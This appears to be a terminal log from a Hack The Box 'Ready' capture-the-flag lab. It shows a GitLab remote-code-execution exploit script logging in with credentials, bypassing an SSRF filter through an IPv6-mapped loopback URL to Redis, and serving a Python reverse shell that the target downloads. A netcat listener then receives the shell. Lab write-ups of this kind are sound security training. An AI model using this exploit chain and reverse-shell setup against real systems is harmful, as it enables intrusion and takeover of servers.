 ┌──(kali㉿kali)-[~/HTB/Ready]
└─$ python3 gitlab_rce.py -U bido -P Bido192837 -l 10.10.14.3 -p 1337
[+] Retrieving CSRF token to submit the login form
[+] CSRF Token : Eu+vzi09C8VvZCvMlY1E3M9njMki2FAvo9a8O7GpfdjhJ3FXuILMciRaanql1eji+LhTDc
zOu7H8mVlcuT92dw==
[+] Login Successful
[+] Running Exploit
[+] Using IPV6 URL 'git://[0:0:0:0:0:ffff:127.0.0.1]:6379/test/ssrf.git' to bypass filt
er
[+] Creating Project
[+] Project Name : users
[+] Creating Python Reverse Shell
[+] Reverse Shell Generated
[+] Start HTTP Server in current directory
Command : python3 -m http.server 80
Continue (Y/N) : Y
Run this script twice with options below to get SHELL!
Option 1 : Download shell.py rev shell to server using wget
Option 2 : Execute shell.py downloaded previously
Option (1/2) : 2
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.220] 53564
/bin/sh: 0: can't access tty; job control turned off
$
3: kali@kali: ~/HTB/Ready
┌──(kali㉿kali)-[~/HTB/Ready]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...